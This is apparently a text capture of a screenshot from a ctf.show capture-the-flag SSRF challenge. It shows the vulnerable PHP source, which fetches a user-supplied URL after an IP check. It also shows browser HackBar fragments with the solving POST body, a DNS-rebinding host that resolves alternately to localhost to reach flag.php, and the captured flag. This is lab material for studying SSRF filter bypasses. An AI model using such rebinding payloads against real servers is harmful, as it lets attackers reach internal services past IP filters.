 0786a2d8-82c3-4c18-a9a6-e2a8bac47be4.challenge.ctf.show
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
1.1.1.12
ctfshow{37b1d7d6-aed2-46b5-aa3d-77a024e119e7}
Elements Recorder Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://7f000001.0101010c.rbndr.us/flag.php
Name
sec-ch-ua
Name